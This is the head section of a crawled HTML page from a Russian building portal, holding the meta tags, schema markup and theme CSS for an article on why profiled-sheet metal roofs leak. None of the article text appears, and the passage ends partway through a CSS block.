

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://gonchar-ka.ru/krysha/pochemu-techet-krysha-iz-profnastila.html
body_size: 63859
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="shortcut icon" href="https://gonchar-ka.ru/wp-content/themes/breek/favicon.png" />
<title>Почему течет крыша из профнастила? - Gonchar-Ka.ru</title>
<!-- start: Estudio Patagon Meta Tags -->
<meta property="description" content="Протекает крыша из профнастила – как правильно сделать без ошибок. Разберём основные тонкости при работе. По всем остальным вопросам Вы можете обратиться к нашим менеджерам и они Вас проконсультируют."/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:title" content="Почему течет крыша из профнастила? - Gonchar-Ka.ru"/>
<meta property="og:description" content="Протекает крыша из профнастила – как правильно сделать без ошибок. Разберём основные тонкости при работе. По всем остальным вопросам Вы можете обратиться к нашим менеджерам и они Вас проконсультируют."/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://gonchar-ka.ru/krysha/pochemu-techet-krysha-iz-profnastila.html"/>
<meta property="og:site_name" content="Gonchar-Ka.ru"/>
<meta property="article:published_time" content="2022-02-21T03:00:59+03:00" />
<meta property="article:modified_time" content="2022-02-21T03:00:59+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Протекает крыша из профнастила – как правильно сделать без ошибок. Разберём основные тонкости при работе. По всем остальным вопросам Вы можете обратиться к нашим менеджерам и они Вас проконсультируют." />
<meta name="twitter:title" content="Почему течет крыша из профнастила? - Gonchar-Ka.ru" />
<!-- end: Estudio Patagon Meta Tags -->
<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Протекает крыша из профнастила – как правильно сделать без ошибок. Разберём основные тонкости при работе. По всем остальным вопросам Вы можете обратиться к нашим менеджерам и они Вас проконсультируют."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://gonchar-ka.ru/krysha/pochemu-techet-krysha-iz-profnastila.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Почему течет крыша из профнастила? - Gonchar-Ka.ru" />
<meta property="og:description" content="Протекает крыша из профнастила – как правильно сделать без ошибок. Разберём основные тонкости при работе. По всем остальным вопросам Вы можете обратиться к нашим менеджерам и они Вас проконсультируют." />
<meta property="og:url" content="https://gonchar-ka.ru/krysha/pochemu-techet-krysha-iz-profnastila.html" />
<meta property="og:site_name" content="Gonchar-Ka.ru" />
<meta property="article:section" content="Крыша" />
<meta property="article:published_time" content="2022-02-21T00:00:59+00:00" />
<meta property="og:image" content="https://gidro-exp.ru/upload/iblock/gidro-exp/stati_gidro_1/%D0%A3%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BF%D1%80%D0%BE%D1%82%D0%B5%D1%87%D0%B5%D0%BA%20%D0%BA%D1%80%D1%8B%D1%88%D0%B8%20%D0%B8%D0%B7%20%D0%BF%D1%80%D0%BE%D1%84%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%B0/%D0%A3%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BF%D1%80%D0%BE%D1%82%D0%B5%D1%87%D0%B5%D0%BA%20%D0%BA%D1%80%D1%8B%D1%88%D0%B8%20%D0%B8%D0%B7%20%D0%BF%D1%80%D0%BE%D1%84%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%B0_109.jpg" />
<meta property="og:image:secure_url" content="https://gidro-exp.ru/upload/iblock/gidro-exp/stati_gidro_1/%D0%A3%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BF%D1%80%D0%BE%D1%82%D0%B5%D1%87%D0%B5%D0%BA%20%D0%BA%D1%80%D1%8B%D1%88%D0%B8%20%D0%B8%D0%B7%20%D0%BF%D1%80%D0%BE%D1%84%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%B0/%D0%A3%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BF%D1%80%D0%BE%D1%82%D0%B5%D1%87%D0%B5%D0%BA%20%D0%BA%D1%80%D1%8B%D1%88%D0%B8%20%D0%B8%D0%B7%20%D0%BF%D1%80%D0%BE%D1%84%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%B0_109.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Протекает крыша из профнастила – как правильно сделать без ошибок. Разберём основные тонкости при работе. По всем остальным вопросам Вы можете обратиться к нашим менеджерам и они Вас проконсультируют." />
<meta name="twitter:title" content="Почему течет крыша из профнастила? - Gonchar-Ka.ru" />
<meta name="twitter:image" content="https://gidro-exp.ru/upload/iblock/gidro-exp/stati_gidro_1/%D0%A3%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BF%D1%80%D0%BE%D1%82%D0%B5%D1%87%D0%B5%D0%BA%20%D0%BA%D1%80%D1%8B%D1%88%D0%B8%20%D0%B8%D0%B7%20%D0%BF%D1%80%D0%BE%D1%84%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%B0/%D0%A3%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BF%D1%80%D0%BE%D1%82%D0%B5%D1%87%D0%B5%D0%BA%20%D0%BA%D1%80%D1%8B%D1%88%D0%B8%20%D0%B8%D0%B7%20%D0%BF%D1%80%D0%BE%D1%84%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%B0_109.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gonchar-ka.ru/#website","url":"https://gonchar-ka.ru/","name":"Gonchar-Ka.ru","inLanguage":"ru-RU","description":"\u0421\u0422\u0420\u041e\u0418\u0422\u0415\u041b\u042c\u041d\u042b\u0419 \u041f\u041e\u0420\u0422\u0410\u041b","potentialAction":[{"@type":"SearchAction","target":"https://gonchar-ka.ru/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://gonchar-ka.ru/krysha/pochemu-techet-krysha-iz-profnastila.html#primaryimage","inLanguage":"ru-RU","url":"https://gidro-exp.ru/upload/iblock/gidro-exp/stati_gidro_1/%D0%A3%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BF%D1%80%D0%BE%D1%82%D0%B5%D1%87%D0%B5%D0%BA%20%D0%BA%D1%80%D1%8B%D1%88%D0%B8%20%D0%B8%D0%B7%20%D0%BF%D1%80%D0%BE%D1%84%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%B0/%D0%A3%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BF%D1%80%D0%BE%D1%82%D0%B5%D1%87%D0%B5%D0%BA%20%D0%BA%D1%80%D1%8B%D1%88%D0%B8%20%D0%B8%D0%B7%20%D0%BF%D1%80%D0%BE%D1%84%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%B0_109.jpg"},{"@type":"WebPage","@id":"https://gonchar-ka.ru/krysha/pochemu-techet-krysha-iz-profnastila.html#webpage","url":"https://gonchar-ka.ru/krysha/pochemu-techet-krysha-iz-profnastila.html","name":"\u041f\u043e\u0447\u0435\u043c\u0443 \u0442\u0435\u0447\u0435\u0442 \u043a\u0440\u044b\u0448\u0430 \u0438\u0437 \u043f\u0440\u043e\u0444\u043d\u0430\u0441\u0442\u0438\u043b\u0430? - Gonchar-Ka.ru","isPartOf":{"@id":"https://gonchar-ka.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://gonchar-ka.ru/krysha/pochemu-techet-krysha-iz-profnastila.html#primaryimage"},"datePublished":"2022-02-21T00:00:59+00:00","dateModified":"2022-02-21T00:00:59+00:00","author":{"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623"},"description":"\u041f\u0440\u043e\u0442\u0435\u043a\u0430\u0435\u0442 \u043a\u0440\u044b\u0448\u0430 \u0438\u0437 \u043f\u0440\u043e\u0444\u043d\u0430\u0441\u0442\u0438\u043b\u0430 \u2013 \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0431\u0435\u0437 \u043e\u0448\u0438\u0431\u043e\u043a. \u0420\u0430\u0437\u0431\u0435\u0440\u0451\u043c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0442\u043e\u043d\u043a\u043e\u0441\u0442\u0438 \u043f\u0440\u0438 \u0440\u0430\u0431\u043e\u0442\u0435. \u041f\u043e \u0432\u0441\u0435\u043c \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u043c \u0432\u043e\u043f\u0440\u043e\u0441\u0430\u043c \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c\u0441\u044f \u043a \u043d\u0430\u0448\u0438\u043c \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u0430\u043c \u0438 \u043e\u043d\u0438 \u0412\u0430\u0441 \u043f\u0440\u043e\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0438\u0440\u0443\u044e\u0442.","breadcrumb":{"@id":"https://gonchar-ka.ru/krysha/pochemu-techet-krysha-iz-profnastila.html#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://gonchar-ka.ru/krysha/pochemu-techet-krysha-iz-profnastila.html"]}]},{"@type":"BreadcrumbList","@id":"https://gonchar-ka.ru/krysha/pochemu-techet-krysha-iz-profnastila.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/","url":"https://gonchar-ka.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/krysha","url":"https://gonchar-ka.ru/krysha","name":"\u041a\u0440\u044b\u0448\u0430"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/krysha/pochemu-techet-krysha-iz-profnastila.html","url":"https://gonchar-ka.ru/krysha/pochemu-techet-krysha-iz-profnastila.html","name":"\u041f\u043e\u0447\u0435\u043c\u0443 \u0442\u0435\u0447\u0435\u0442 \u043a\u0440\u044b\u0448\u0430 \u0438\u0437 \u043f\u0440\u043e\u0444\u043d\u0430\u0441\u0442\u0438\u043b\u0430?"}}]},{"@type":["Person"],"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623","name":"Sergey Dorogojin","image":{"@type":"ImageObject","@id":"https://gonchar-ka.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=96&d=mm&r=g","caption":"Sergey Dorogojin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<!-- <link rel='stylesheet' id='yarppWidgetCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/m1hj6x3a/c3ko1.css" media="all"/>
<link rel='preload' id='epcl-plugins-css' as='style' onload="this.rel=`stylesheet`"   href='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/plugins.min.css' type='text/css' media='all' />
<style id='epcl-plugins-inline-css' type='text/css'>
body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }
</style>

<style id="epcl-theme-critical-css">.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after,.clearfix:before,.grid-5:after,.grid-5:before,.grid-10:after,.grid-10:before,.grid-15:after,.grid-15:before,.grid-20:after,.grid-20:before,.grid-25:after,.grid-25:before,.grid-30:after,.grid-30:before,.grid-33:after,.grid-33:before,.grid-35:after,.grid-35:before,.grid-40:after,.grid-40:before,.grid-45:after,.grid-45:before,.grid-50:after,.grid-50:before,.grid-55:after,.grid-55:before,.grid-60:after,.grid-60:before,.grid-65:after,.grid-65:before,.grid-66:after,.grid-66:before,.grid-70:after,.grid-70:before,.grid-75:after,.grid-75:before,.grid-80:after,.grid-80:before,.grid-85:after,.grid-85:before,.grid-90:after,.grid-90:before,.grid-95:after,.grid-95:before,.grid-100:after,.grid-100:before,.grid-container:after,.grid-container:before,.mobile-grid-5:after,.mobile-grid-5:before,.mobile-grid-10:after,.mobile-grid-10:before,.mobile-grid-15:after,.mobile-grid-15:before,.mobile-grid-20:after,.mobile-grid-20:before,.mobile-grid-25:after,.mobile-grid-25:before,.mobile-grid-30:after,.mobile-grid-30:before,.mobile-grid-33:after,.mobile-grid-33:before,.mobile-grid-35:after,.mobile-grid-35:before,.mobile-grid-40:after,.mobile-grid-40:before,.mobile-grid-45:after,.mobile-grid-45:before,.mobile-grid-50:after,.mobile-grid-50:before,.mobile-grid-55:after,.mobile-grid-55:before,.mobile-grid-60:after,.mobile-grid-60:before,.mobile-grid-65:after,.mobile-grid-65:before,.mobile-grid-66:after,.mobile-grid-66:before,.mobile-grid-70:after,.mobile-grid-70:before,.mobile-grid-75:after,.mobile-grid-75:before,.mobile-grid-80:after,.mobile-grid-80:before,.mobile-grid-85:after,.mobile-grid-85:before,.mobile-grid-90:after,.mobile-grid-90:before,.mobile-grid-95:after,.mobile-grid-95:before,.mobile-grid-100:after,.mobile-grid-100:before,.tablet-grid-5:after,.tablet-grid-5:before,.tablet-grid-10:after,.tablet-grid-10:before,.tablet-grid-15:after,.tablet-grid-15:before,.tablet-grid-20:after,.tablet-grid-20:before,.tablet-grid-25:after,.tablet-grid-25:before,.tablet-grid-30:after,.tablet-grid-30:before,.tablet-grid-33:after,.tablet-grid-33:before,.tablet-grid-35:after,.tablet-grid-35:before,.tablet-grid-40:after,.tablet-grid-40:before,.tablet-grid-45:after,.tablet-grid-45:before,.tablet-grid-50:after,.tablet-grid-50:before,.tablet-grid-55:after,.tablet-grid-55:before,.tablet-grid-60:after,.tablet-grid-60:before,.tablet-grid-65:after,.tablet-grid-65:before,.tablet-grid-66:after,.tablet-grid-66:before,.tablet-grid-70:after,.tablet-grid-70:before,.tablet-grid-75:after,.tablet-grid-75:before,.tablet-grid-80:after,.tablet-grid-80:before,.tablet-grid-85:after,.tablet-grid-85:before,.tablet-grid-90:after,.tablet-grid-90:before,.tablet-grid-95:after,.tablet-grid-95:before,.tablet-grid-100:after,.tablet-grid-100:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.grid-5:after,.grid-10:after,.grid-15:after,.grid-20:after,.grid-25:after,.grid-30:after,.grid-33:after,.grid-35:after,.grid-40:after,.grid-45:after,.grid-50:after,.grid-55:after,.grid-60:after,.grid-65:after,.grid-66:after,.grid-70:after,.grid-75:after,.grid-80:after,.grid-85:after,.grid-90:after,.grid-95:after,.grid-100:after,.grid-container:after,.mobile-grid-5:after,.mobile-grid-10:after,.mobile-grid-15:after,.mobile-grid-20:after,.mobile-grid-25:after,.mobile-grid-30:after,.mobile-grid-33:after,.mobile-grid-35:after,.mobile-grid-40:after,.mobile-grid-45:after,.mobile-grid-50:after,.mobile-grid-55:after,.mobile-grid-60:after,.mobile-grid-65:after,.mobile-grid-66:after,.mobile-grid-70:after,.mobile-grid-75:after,.mobile-grid-80:after,.mobile-grid-85:after,.mobile-grid-90:after,.mobile-grid-95:after,.mobile-grid-100:after,.tablet-grid-5:after,.tablet-grid-10:after,.tablet-grid-15:after,.tablet-grid-20:after,.tablet-grid-25:after,.tablet-grid-30:after,.tablet-grid-33:after,.tablet-grid-35:after,.tablet-grid-40:after,.tablet-grid-45:after,.tablet-grid-50:after,.tablet-grid-55:after,.tablet-grid-60:after,.tablet-grid-65:after,.tablet-grid-66:after,.tablet-grid-70:after,.tablet-grid-75:after,.tablet-grid-80:after,.tablet-grid-85:after,.tablet-grid-90:after,.tablet-grid-95:after,.tablet-grid-100:after{clear:both}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:20px;padding-right:20px}.grid-5,.grid-10,.grid-15,.grid-20,.grid-25,.grid-30,.grid-33,.grid-35,.grid-40,.grid-45,.grid-50,.grid-55,.grid-60,.grid-65,.grid-66,.grid-70,.grid-75,.grid-80,.grid-85,.grid-90,.grid-95,.grid-100,.mobile-grid-5,.mobile-grid-10,.mobile-grid-15,.mobile-grid-20,.mobile-grid-25,.mobile-grid-30,.mobile-grid-33,.mobile-grid-35,.mobile-grid-40,.mobile-grid-45,.mobile-grid-50,.mobile-grid-55,.mobile-grid-60,.mobile-grid-65,.mobile-grid-66,.mobile-grid-70,.mobile-grid-75,.mobile-grid-80,.mobile-grid-85,.mobile-grid-90,.mobile-grid-95,.mobile-grid-100,.tablet-grid-5,.tablet-grid-10,.tablet-grid-15,.tablet-grid-20,.tablet-grid-25,.tablet-grid-30,.tablet-grid-33,.tablet-grid-35,.tablet-grid-40,.tablet-grid-45,.tablet-grid-50,.tablet-grid-55,.tablet-grid-60,.tablet-grid-65,.tablet-grid-66,.tablet-grid-70,.tablet-grid-75,.tablet-grid-80,.tablet-grid-85,.tablet-grid-90,.tablet-grid-95,.tablet-grid-100{-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:20px;padding-right:20px}.grid-parent{padding-left:0;padding-right:0}@media screen and (max-width:767px){.mobile-pull-5,.mobile-pull-10,.mobile-pull-15,.mobile-pull-20,.mobile-pull-25,.mobile-pull-30,.mobile-pull-33,.mobile-pull-35,.mobile-pull-40,.mobile-pull-45,.mobile-pull-50,.mobile-pull-55,.mobile-pull-60,.mobile-pull-65,.mobile-pull-66,.mobile-pull-70,.mobile-pull-75,.mobile-pull-80,.mobile-pull-85,.mobile-pull-90,.mobile-pull-95,.mobile-push-5,.mobile-push-10,.mobile-push-15,.mobile-push-20,.mobile-push-25,.mobile-push-30,.mobile-push-33,.mobile-push-35,.mobile-push-40,.mobile-push-45,.mobile-push-50,.mobile-push-55,.mobile-push-60,.mobile-push-65,.mobile-push-66,.mobile-push-70,.mobile-push-75,.mobile-push-80,.mobile-push-85,.mobile-push-90,.mobile-push-95{position:relative}.hide-on-mobile{display:none!important}.mobile-grid-5{float:left;width:5%}.mobile-prefix-5{margin-left:5%}.mobile-suffix-5{margin-right:5%}.mobile-push-5{left:5%}.mobile-pull-5{left:-5%}.mobile-grid-10{float:left;width:10%}.mobile-prefix-10{margin-left:10%}.mobile-suffix-10{margin-right:10%}.mobile-push-10{left:10%}.mobile-pull-10{left:-10%}.mobile-grid-15{float:left;width:15%}.mobile-prefix-15{margin-left:15%}.mobile-suffix-15{margin-right:15%}.mobile-push-15{left:15%}.mobile-pull-15{left:-15%}.mobile-grid-20{float:left;width:20%}.mobile-prefix-20{margin-left:20%}.mobile-suffix-20{margin-right:20%}.mobile-push-20{left:20%}.mobile-pull-20{left:-20%}.mobile-grid-25{float:left;width:25%}.mobile-prefix-25{margin-left:25%}.mobile-suffix-25{margin-right:25%}.mobile-push-25{left:25%}.mobile-pull-25{left:-25%}.mobile-grid-30{float:left;width:30%}.mobile-prefix-30{margin-left:30%}.mobile-suffix-30{margin-right:30%}.mobile-push-30{left:30%}.mobile-pull-30{left:-30%}.mobile-grid-35{float:left;width:35%}.mobile-prefix-35{margin-left:35%}.mobile-suffix-35{margin-right:35%}.mobile-push-35{left:35%}.mobile-pull-35{left:-35%}.mobile-grid-40{float:left;width:40%}.mobile-prefix-40{margin-left:40%}.mobile-suffix-40{margin-right:40%}.mobile-push-40{left:40%}.mobile-pull-40{left:-40%}.mobile-grid-45{float:left;width:45%}.mobile-prefix-45{margin-left:45%}.mobile-suffix-45{margin-right:45%}.mobile-push-45{left:45%}.mobile-pull-45{left:-45%}.mobile-grid-50{float:left;width:50%}.mobile-prefix-50{margin-left:50%}.mobile-suffix-50{margin-right:50%}.mobile-push-50{left:50%}.mobile-pull-50{left:-50%}.mobile-grid-55{float:left;width:55%}.mobile-prefix-55{margin-left:55%}.mobile-suffix-55{margin-right:55%}.mobile-push-55{left:55%}.mobile-pull-55{left:-55%}.mobile-grid-60{float:left;width:60%}.mobile-prefix-60{margin-left:60%}.mobile-suffix-60{margin-right:60%}.mobile-push-60{left:60%}.mobile-pull-60{left:-60%}.mobile-grid-65{float:left;width:65%}.mobile-prefix-65{margin-left:65%}.mobile-suffix-65{margin-right:65%}.mobile-push-65{left:65%}.mobile-pull-65{left:-65%}.mobile-grid-70{float:left;width:70%}.mobile-prefix-70{margin-left:70%}.mobile-suffix-70{margin-right:70%}.mobile-push-70{left:70%}.mobile-pull-70{left:-70%}.mobile-grid-75{float:left;width:75%}.mobile-prefix-75{margin-left:75%}.mobile-suffix-75{margin-right:75%}.mobile-push-75{left:75%}.mobile-pull-75{left:-75%}.mobile-grid-80{float:left;width:80%}.mobile-prefix-80{margin-left:80%}.mobile-suffix-80{margin-right:80%}.mobile-push-80{left:80%}.mobile-pull-80{left:-80%}.mobile-grid-85{float:left;width:85%}.mobile-prefix-85{margin-left:85%}.mobile-suffix-85{margin-right:85%}.mobile-push-85{left:85%}.mobile-pull-85{left:-85%}.mobile-grid-90{float:left;width:90%}.mobile-prefix-90{margin-left:90%}.mobile-suffix-90{margin-right:90%}.mobile-push-90{left:90%}.mobile-pull-90{left:-90%}.mobile-grid-95{float:left;width:95%}.mobile-prefix-95{margin-left:95%}.mobile-suffix-95{margin-right:95%}.mobile-push-95{left:95%}.mobile-pull-95{left:-95%}.mobile-grid-33{float:left;width:33.33333%}.mobile-prefix-33{margin-left:33.33333%}.mobile-suffix-33{margin-right:33.33333%}.mobile-push-33{left:33.33333%}.mobile-pull-33{left:-33.33333%}.mobile-grid-66{float:left;width:66.66667%}.mobile-prefix-66{margin-left:66.66667%}.mobile-suffix-66{margin-right:66.66667%}.mobile-push-66{left:66.66667%}.mobile-pull-66{left:-66.66667%}.mobile-grid-100{clear:both;width:100%}}@media screen and (min-width:768px) and (max-width:1023px){.tablet-pull-5,.tablet-pull-10,.tablet-pull-15,.tablet-pull-20,.tablet-pull-25,.tablet-pull-30,.tablet-pull-33,.tablet-pull-35,.tablet-pull-40,.tablet-pull-45,.tablet-pull-50,.tablet-pull-55,.tablet-pull-60,.tablet-pull-65,.tablet-pull-66,.tablet-pull-70,.tablet-pull-75,.tablet-pull-80,.tablet-pull-85,.tablet-pull-90,.tablet-pull-95,.tablet-push-5,.tablet-push-10,.tablet-push-15,.tablet-push-20,.tablet-push-25,.tablet-push-30,.tablet-push-33,.tablet-push-35,.tablet-push-40,.tablet-push-45,.tablet-push-50,.tablet-push-55,.tablet-push-60,.tablet-push-65,.tablet-push-66,.tablet-push-70,.tablet-push-75,.tablet-push-80,.tablet-push-85,.tablet-push-90,.tablet-push-95{position:relative}.hide-on-tablet{display:none!important}.tablet-grid-5{float:left;width:5%}.tablet-prefix-5{margin-left:5%}.tablet-suffix-5{margin-right:5%}.tablet-push-5{left:5%}.tablet-pull-5{left:-5%}.tablet-grid-10{float:left;width:10%}.tablet-prefix-10{margin-left:10%}.tablet-suffix-10{margin-right:10%}.tablet-push-10{left:10%}.tablet-pull-10{left:-10%}.tablet-grid-15{float:left;width:15%}.tablet-prefix-15{margin-left:15%}.tablet-suffix-15{margin-right:15%}.tablet-push-15{left:15%}.tablet-pull-15{left:-15%}.tablet-grid-20{float:left;width:20%}.tablet-prefix-20{margin-left:20%}.tablet-suffix-20{margin-right:20%}.tablet-push-20{left:20%}.tablet-pull-20{left:-20%}.tablet-grid-25{float:left;width:25%}.tablet-prefix-25{margin-left:25%}.tablet-suffix-25{margin-right:25%}.tablet-push-25{left:25%}.tablet-pull-25{left:-25%}.tablet-grid-30{float:left;width:30%}.tablet-prefix-30{margin-left:30%}.tablet-suffix-30{margin-right:30%}.tablet-push-30{left:30%}.tablet-pull-30{left:-30%}.tablet-grid-35{float:left;width:35%}.tablet-prefix-35{margin-left:35%}.tablet-suffix-35{margin-right:35%}.tablet-push-35{left:35%}.tablet-pull-35{left:-35%}.tablet-grid-40{float:left;width:40%}.tablet-prefix-40{margin-left:40%}.tablet-suffix-40{margin-right:40%}.tablet-push-40{left:40%}.tablet-pull-40{left:-40%}.tablet-grid-45{float:left;width:45%}.tablet-prefix-45{margin-left:45%}.tablet-suffix-45{margin-right:45%}.tablet-push-45{left:45%}.tablet-pull-45{left:-45%}.tablet-grid-50{float:left;width:50%}.tablet-prefix-50{margin-left:50%}.tablet-suffix-50{margin-right:50%}.tablet-push-50{left:50%}.tablet-pull-50{left:-50%}.tablet-grid-55{float:left;width:55%}.tablet-prefix-55{margin-left:55%}.tablet-suffix-55{margin-right:55%}.tablet-push-55{left:55%}.tablet-pull-55{left:-55%}.tablet-grid-60{float:left;width:60%}.tablet-prefix-60{margin-left:60%}.tablet-suffix-60{margin-right:60%}.tablet-push-60{left:60%}.tablet-pull-60{left:-60%}.tablet-grid-65{float:left;width:65%}.tablet-prefix-65{margin-left:65%}.tablet-suffix-65{margin-right:65%}.tablet-push-65{left:65%}.tablet-pull-65{left:-65%}.tablet-grid-70{float:left;width:70%}.tablet-prefix-70{margin-left:70%}.tablet-suffix-70{margin-right:70%}.tablet-push-70{left:70%}.tablet-pull-70{left:-70%}.tablet-grid-75{float:left;width:75%}.tablet-prefix-75{margin-left:75%}.tablet-suffix-75{margin-right:75%}.tablet-push-75{left:75%}.tablet-pull-75{left:-75%}.tablet-grid-80{float:left;width:80%}.tablet-prefix-80{margin-left:80%}.tablet-suffix-80{margin-right:80%}.tablet-push-80{left:80%}.tablet-pull-80{left:-80%}.tablet-grid-85{float:left;width:85%}.tablet-prefix-85{margin-left:85%}.tablet-suffix-85{margin-right:85%}.tablet-push-85{left:85%}.tablet-pull-85{left:-85%}.tablet-grid-90{float:left;width:90%}.tablet-prefix-90{margin-left:90%}.tablet-suffix-90{margin-right:90%}.tablet-push-90{left:90%}.tablet-pull-90{left:-90%}.tablet-grid-95{float:left;width:95%}.tablet-prefix-95{margin-left:95%}.tablet-suffix-95{margin-right:95%}.tablet-push-95{left:95%}.tablet-pull-95{left:-95%}.tablet-grid-33{float:left;width:33.33333%}.tablet-prefix-33{margin-left:33.33333%}.tablet-suffix-33{margin-right:33.33333%}.tablet-push-33{left:33.33333%}.tablet-pull-33{left:-33.33333%}.tablet-grid-66{float:left;width:66.66667%}.tablet-prefix-66{margin-left:66.66667%}.tablet-suffix-66{margin-right:66.66667%}.tablet-push-66{left:66.66667%}.tablet-pull-66{left:-66.66667%}.tablet-grid-100{clear:both;width:100%}}@media screen and 